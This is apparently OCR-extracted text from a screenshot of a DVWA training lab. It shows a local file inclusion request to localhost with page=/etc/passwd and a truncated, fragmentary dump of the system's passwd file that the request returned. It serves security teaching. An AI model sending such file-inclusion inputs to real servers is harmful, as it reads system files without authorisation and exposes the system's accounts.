 localhost/dvwa/vulnerabilities/fi/?page=/etc/passwd
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/us
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
rc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/
syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false usbmux:
autoipd:x:105:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false kernoops:x:106:65534:Ke
colour management daemon,,,:/var/lib/colord:/bin/false pulse:x:109:118:PulseAudio daemon,,,:/var/
Manager:/var/lib/mdm:/bin/false rtkit:x:112:122:RealtimeKit,,,:/proc:/bin/false saned:x:113:123::/hor
Soares,,,:/home/pablo:/bin/bash snmp:x:115:125::/var/lib/snmp:/bin/false mysql:x:116:126:MySQL
Home
Instructions
Setup / Reset DB